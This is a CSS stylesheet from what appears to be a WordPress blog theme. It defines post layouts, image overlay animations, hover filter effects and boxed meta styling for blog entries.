#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode {
	height: 300px !important;
	padding-top: 0 !important;
}

#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .format-audio iframe {
	height: 100%;
}

.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
	padding: 0 30% 0 0;
	text-align: right;
}

.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
	float: right;
	left: auto;
	right: 0;
}

/*----*****---- << Cover >> ----*****----*/

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post {
	display: inline-block;
	float: none;
	left: auto;
	left: 0;
	margin-bottom: 10px;
	position: relative;
	right: 0;
	top: auto;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4>a {
	display: inline-block;
	float: none;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-thumb {
	position: absolute;
	top: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry {
	box-shadow: 0 28px 16px -26px #000;
	-moz-box-shadow: 0 28px 16px -26px #000;
	clear: both;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout:hover .blog-entry {
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-thumb {
	float: left;
	height: 100%;
	left: 0;
	margin: 0;
	margin-bottom: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li {
	background-position: center center !important;
	background-size: cover !important;
	display: inline-block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image iframe,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .mejs-container {
	height: 100% !important;
}

.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .mejs-container {
	bottom: 0;
	position: absolute;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	margin-bottom: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-bottom: 10px;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border-top: 1px solid rgba(255, 255, 255, .25);
	margin-bottom: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, .25);
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a {
	background: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	height: 30px;
	margin: 3px;
	width: 30px;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a:before {
	font-size: 22px;
	line-height: normal;
}

.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-format {
	left: 0;
	right: auto;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format {
	padding: 0;
	width: auto;
	margin: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format a {
	background: none;
	float: right;
}

/*----*****---- << Image Overlay Styles >> ----*****----*/

.dt-sc-post-entry .format-audio.blog-entry.has-post-media .entry-thumb:after,
.dt-sc-post-entry .format-video.blog-entry.has-post-media .entry-thumb:after {
	display: none;
}

.dt-sc-fixed-overlay .blog-entry .entry-thumb:after {
	background-color: rgba(0, 0, 0, .3);
	content: '';
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	border: none !important;
}

.dt-sc-fixed-overlay:hover .blog-entry .entry-thumb:after {
	opacity: 1;
}

.dt-sc-tb-overlay .blog-entry .entry-thumb:after,
.dt-sc-bt-overlay .blog-entry .entry-thumb:after,
.dt-sc-lr-overlay .blog-entry .entry-thumb:after,
.dt-sc-rl-overlay .blog-entry .entry-thumb:after,
.dt-sc-middle-overlay .blog-entry .entry-thumb:after {
	background-color: rgba(0, 0, 0, .3);
	content: '';
	display: block;
	height: 0;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	border: none !important;
}

.dt-sc-bt-overlay .blog-entry .entry-thumb:after {
	bottom: 0;
	top: auto;
}

.dt-sc-tb-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-bt-overlay:hover .blog-entry .entry-thumb:after {
	height: 100%;
}

.dt-sc-lr-overlay .blog-entry .entry-thumb:after,
.dt-sc-rl-overlay .blog-entry .entry-thumb:after,
.dt-sc-middle-overlay .blog-entry .entry-thumb:after {
	height: 100%;
	top: 0;
	width: 0;
	border: none !important;
}

.dt-sc-lr-overlay .blog-entry .entry-thumb:after {
	left: 0;
	right: auto;
}

.dt-sc-rl-overlay .blog-entry .entry-thumb:after {
	left: auto;
	right: 0;
}

.dt-sc-middle-overlay .blog-entry .entry-thumb:after {
	left: 0;
	right: 0;
}

.dt-sc-lr-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-rl-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-middle-overlay:hover .blog-entry .entry-thumb:after {
	width: 100%;
	border: none !important;
}

.dt-sc-middle-radial-overlay .blog-entry .entry-thumb:after {
	background-color: rgba(0, 0, 0, .3);
	border-radius: 50%;
	bottom: 0;
	content: '';
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.1);
	-moz-transform: scale(.1);
	-ms-transform: scale(.1);
	-webkit-transform: scale(.1);
	width: 100%;
	border: none !important;
}

.dt-sc-middle-radial-overlay:hover .blog-entry .entry-thumb:after {
	opacity: 1;
	transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-webkit-transform: scale(1.5);
}

.dt-sc-flash-overlay .blog-entry .entry-thumb,
.dt-sc-circle-overlay .blog-entry .entry-thumb,
.dt-sc-middle-radial-overlay .blog-entry .entry-thumb {
	overflow: hidden;
}

.dt-sc-circle-overlay .blog-entry .entry-thumb:after,
.dt-sc-flash-overlay .blog-entry .entry-thumb:after {
	content: '';
	display: block;
	position: absolute;
	border: none !important;
}

.dt-sc-flash-overlay .blog-entry .entry-thumb:after {
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -webkit-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	height: 100%;
	left: -100%;
	top: 0;
	transform: skewX(-25deg);
	-webkit-transform: skewX(-25deg);
	width: 50%;
	z-index: 2;
}

.dt-sc-flash-overlay:hover .blog-entry .entry-thumb:after {
	animation: shine 1s;
	-webkit-animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.dt-sc-circle-overlay .blog-entry .entry-thumb:after {
	background: rgba(255, 255, 255, .3);
	border-radius: 100%;
	height: 0;
	left: 50%;
	opacity: 0;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	width: 0;
	z-index: 2;
	border: none !important;
}

.dt-sc-circle-overlay:hover .blog-entry .entry-thumb:after {
	animation: circle .75s;
	-webkit-animation: circle .75s;
}

@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		height: 200%;
		opacity: 0;
		width: 200%;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		height: 200%;
		opacity: 0;
		width: 200%;
	}
}

.dt-sc-tb-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-bt-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-rl-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-lr-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-radial-gradient-overlay .blog-entry .entry-thumb:after {
	content: '';
	display: block;
	height: 100%;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	border: none !important;
}

.dt-sc-tb-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-bt-gradient-overlay .blog-entry .entry-thumb:after {
	left: 0;
	margin: 0 auto;
	right: 0;
}

.dt-sc-rl-gradient-overlay .blog-entry .entry-thumb:after {
	left: 0;
}

.dt-sc-lr-gradient-overlay .blog-entry .entry-thumb:after {
	right: 0;
}

.dt-sc-tb-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	top: 0;
}

.dt-sc-bt-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	bottom: 0;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	top: auto;
}

.dt-sc-rl-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	right: 0;
}

.dt-sc-lr-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	left: 0;
}

.dt-sc-radial-gradient-overlay .blog-entry .entry-thumb:after {
	background: rgba(0, 0, 0, .75);
	/* For older browsers that may not support gradients */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: -ms-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: -o-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: radial-gradient(rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
}

.dt-sc-tb-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-bt-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-rl-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-lr-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-radial-gradient-overlay:hover .blog-entry .entry-thumb:after {
	opacity: 1;
}

.dt-sc-hm-elastic-overlay .blog-entry .entry-thumb:after {
	backface-visibility: hidden;
	background: rgba(0, 0, 0, .75);
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleX(0);
	-ms-transform: scaleX(0);
	-webkit-transform: scaleX(0);
	transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-webkit-transform-origin: 50% 100%;
	transition-duration: .3s;
	-webkit-transition-duration: .3s;
	transition-property: transform;
	-webkit-transition-property: transform;
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	border: none !important;
}

.dt-sc-hm-elastic-overlay:hover .blog-entry .entry-thumb:after {
	transform: scaleX(1);
	-ms-transform: scaleX(1);
	-webkit-transform: scaleX(1);
	transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
}

.dt-sc-vm-elastic-overlay .blog-entry .entry-thumb:after {
	backface-visibility: hidden;
	background: rgba(0, 0, 0, .75);
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleY(0);
	-ms-transform: scaleY(0);
	-webkit-transform: scaleY(0);
	transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-webkit-transform-origin: 100% 50%;
	transition-duration: .3s;
	-webkit-transition-duration: .3s;
	transition-property: transform;
	-webkit-transition-property: transform;
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	border: none !important;
}

.dt-sc-vm-elastic-overlay:hover .blog-entry .entry-thumb:after {
	transform: scaleY(1);
	-ms-transform: scaleY(1);
	-webkit-transform: scaleY(1);
	transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
}

/*----*****---- << Hover Image Styles >> ----*****----*/

.dt-sc-blur-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-blur-hover .blog-entry:hover .blog-image>a,
.dt-sc-blur-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-blur-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: blur(2px);
	-webkit-filter: blur(2px);
}

.dt-sc-blur-hover.entry-cover-layout .blog-entry:hover .blog-image>a,
.dt-sc-blur-hover.entry-cover-layout .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: blur(10px);
	-webkit-filter: blur(10px);
}

.dt-sc-bw-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-bw-hover .blog-entry:hover .blog-image>a,
.dt-sc-bw-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-bw-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
}

.dt-sc-brightness-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-brightness-hover .blog-entry:hover .blog-image>a,
.dt-sc-brightness-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-brightness-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: brightness(1.5);
	-webkit-filter: brightness(1.5);
}

.dt-sc-hue-rotate-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-hue-rotate-hover .blog-entry:hover .blog-image>a,
.dt-sc-hue-rotate-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-hue-rotate-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: hue-rotate(90deg);
	-webkit-filter: hue-rotate(90deg);
}

.dt-sc-invert-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-invert-hover .blog-entry:hover .blog-image>a,
.dt-sc-invert-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-invert-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: invert(.8);
	-webkit-filter: invert(.8);
}

.dt-sc-opacity-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-opacity-hover .blog-entry:hover .blog-image>a,
.dt-sc-opacity-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-opacity-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: opacity(.6);
	-webkit-filter: opacity(.6);
}

.dt-sc-sepia-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-sepia-hover .blog-entry:hover .blog-image>a,
.dt-sc-sepia-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-sepia-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: sepia(1);
	-webkit-filter: sepia(1);
}

.dt-sc-tint-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-tint-hover .blog-entry:hover .blog-image>a,
.dt-sc-tint-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-tint-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: sepia(1) hue-rotate(200deg);
	-webkit-filter: sepia(1) hue-rotate(200deg);
}

div[class*="dt-sc-fadein"] .blog-entry .entry-thumb,
div[class*="dt-sc-scale"] .blog-entry .entry-thumb,
div[class*="rotate"] .blog-entry .entry-thumb {
	overflow: hidden;
}

div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format {
	right: -6px;
}

div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format {
	left: -6px;
	right: auto;
}

div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format {
	bottom: -5px;
}

div[class*="dt-sc-scale"] .blog-entry .entry-thumb>a img {
	transition: opacity .35s, transform .45s;
}

div[class*="dt-sc-fadein"] .blog-entry .entry-thumb>a img,
div[class*="dt-sc-fadein"] .blog-entry .entry-thumb .blog-image>a {
	max-width: none;
	transition: opacity .35s, transform .45s;
}

.dt-sc-fadeinleft-hover .blog-entry .entry-thumb>a img,
.dt-sc-fadeinleft-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(-6.66%, 0, 0);
	-webkit-transform: translate3d(-6.66%, 0, 0);
	width: calc(100% + 10%);
}

.dt-sc-fadeinleft-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-fadeinleft-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}

.dt-sc-fadeinright-hover .blog-entry .entry-thumb>a img,
.dt-sc-fadeinright-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	width: calc(100% + 10%);
}

.dt-sc-fadeinright-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-fadeinright-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(-6.66%, 0, 0);
	-webkit-transform: translate3d(-6.66%, 0, 0);
}

.dt-sc-scalein-hover .blog-entry .entry-thumb>a img,
.dt-sc-scalein-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scalein-hover.dt-sc-post-entry .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover.dt-sc-post-entry.entry-list-layout:hover .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-scaleout-hover.dt-sc-post-entry:hover .blog-entry .entry-thumb .blog-image>a {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	width: 100%;
}

.dt-sc-scalein-hover:hover .blog-entry .entry-thumb>a img,
.dt-sc-scalein-hover.dt-sc-post-entry.entry-list-layout:hover .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scalein-hover.dt-sc-post-entry:hover .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover .blog-entry .entry-thumb>a img,
.dt-sc-scaleout-hover.dt-sc-post-entry .blog-entry .entry-thumb .blog-image>a {
	transform: scale(1);
	-webkit-transform: scale(1);
	width: 100%;
}

.dt-sc-rotate-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-rotate-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a,
.dt-sc-rotate-hover.dt-sc-post-entry .blog-entry:hover .entry-thumb .blog-image>a {
	transform: scale(1.5) rotate(-10deg);
	-moz-transform: scale(1.5) rotate(-10deg);
	-ms-transform: scale(1.5) rotate(-10deg);
	-webkit-transform: scale(1.5) rotate(-10deg);
}

.dt-sc-rotate-alt-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-rotate-alt-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a,
.dt-sc-rotate-alt-hover.dt-sc-post-entry .blog-entry:hover .entry-thumb .blog-image>a {
	transform: scale(1.5) rotate(10deg);
	-moz-transform: scale(1.5) rotate(10deg);
	-ms-transform: scale(1.5) rotate(10deg);
	-webkit-transform: scale(1.5) rotate(10deg);
}

.dt-sc-fadeinleft-hover.entry-cover-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(-6%, 0, 0) scale(1.2);
	-webkit-transform: translate3d(-6%, 0, 0) scale(1.2);
	width: calc(100% + 9%);
}

.dt-sc-fadeinleft-hover.entry-cover-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0) scale(1.2);
	-webkit-transform: translate3d(0, 0, 0) scale(1.2);
}

.dt-sc-fadeinright-hover.entry-cover-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0) scale(1.2);
	-webkit-transform: translate3d(0, 0, 0) scale(1.2);
	width: calc(100% + 9%);
}

.dt-sc-fadeinright-hover.entry-cover-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(-6%, 0, 0) scale(1.2);
	-webkit-transform: translate3d(-6%, 0, 0) scale(1.2);
}

/*----*****---- << Boxed Type Styles >> ----*****----*/

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry {
	background-color: #f5f5f5;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd) {
	clear: both;
	float: left;
	text-align: left;
	width: 49%;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
	float: right;
	text-align: right;
	width: 49%;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):only-child,
.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):only-child {
	display: inline-block;
	float: none;
	text-align: inherit;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-author {
	margin-top: -8px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author * {
	display: inline-block;
	float: none;
	margin-right: 3px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author *:last-child {
	margin-right: 0;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author img {
	border-radius: 50%;
	position: relative;
	top: 7px;
}

